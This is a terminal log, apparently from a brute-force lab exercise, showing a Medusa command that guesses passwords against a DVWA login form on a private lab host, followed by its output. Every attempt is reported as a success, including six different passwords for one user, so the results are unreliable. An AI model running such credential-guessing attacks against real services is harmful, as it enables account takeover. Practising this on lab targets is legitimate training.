 ┌──(raik㉿kali)-[~/projeto-force-bruta/wordlists]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM:'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: password (1 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 4, 1 complete) Password: msfadmin (1 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msfadmin (1 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: msfadmin [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: msfadmin (1 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: msfadmin [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 4 complete) Password: admin (2 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: admin [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 5 complete) Password: user (3 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: user [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 6 complete) Password: msfadmin (4 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 7 complete) Password: 123456 (5 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-25 19:50:19 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 4, 8 complete) Password: qwerty (6 of 6 complete)
2026-11-25 19:50:19 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]